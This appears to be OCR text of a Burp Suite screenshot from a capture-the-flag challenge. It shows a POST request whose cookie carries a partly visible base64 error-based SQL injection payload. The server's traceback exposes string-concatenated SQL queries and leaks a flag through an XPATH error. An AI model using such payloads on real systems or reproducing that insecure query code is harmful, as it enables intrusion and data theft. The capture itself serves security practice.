 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://c821eb8ced904749a31a50e786614e661226ad8a4848495b.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host:
c821eb8ced904749a31a50e786614e661226ad8a4848495b.game.ichunqiu.
com
Content-Length: 77
Accept: */*
Origin:
http://c821eb8ced904749a31a50e786614e661226ad8a4848495b.game.ich
unqiu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://c821eb8ced904749a31a50e786614e661226ad8a4848495b.game.ich
unqiu.com/login?next=%2F
Accept-Language: zh-CN,zh;q=0.9
Cookie:
username="2|1:0|10:1541044125|8:username|144:JyBhbmQgZXh0cmFjdHZ
_xsrf=2|637bfb5d|2ad38fc544df7fc41dcf2dd7da2c0a43|1541044226
Connection: close
pass=22&email=22&_xsrf=2|637bfb5d|2ad38fc544df7fc41dcf2dd7da2c0
a43|1541044226
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Connection: close
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x
86_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "'
and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\ichuqiu|318a61264482e503090facf'")
? < + > Type a search term
英
Done